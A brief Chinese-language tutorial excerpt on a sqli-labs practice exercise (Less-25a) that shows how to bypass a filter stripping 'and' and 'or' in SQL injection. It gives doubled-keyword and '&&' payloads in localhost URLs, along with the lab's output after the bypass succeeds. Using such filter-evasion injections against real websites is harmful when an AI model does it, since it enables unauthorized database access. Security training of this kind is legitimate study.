 （二）绕过操作实操
2、绕过去除and和or的SQL注入
范例 Less-25
http://127.0.0.1:8088/Less-
25a/?id=1%20Anandd%201=1
成功绕过
或者
http://127.0.0.1:8088/Less-
25a/?id=1%20&&1=1
或者
http://127.0.0.1:8088/Less-
25a/?id=-1%20 oorr%201=1
127.0.0.1:8088/Less-25a/?id=1 Anandd 1=1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERI
All Your 'OR'
and
'AND' belong to u
Hint: Your Input is Filtered with following result: 1 And 1=1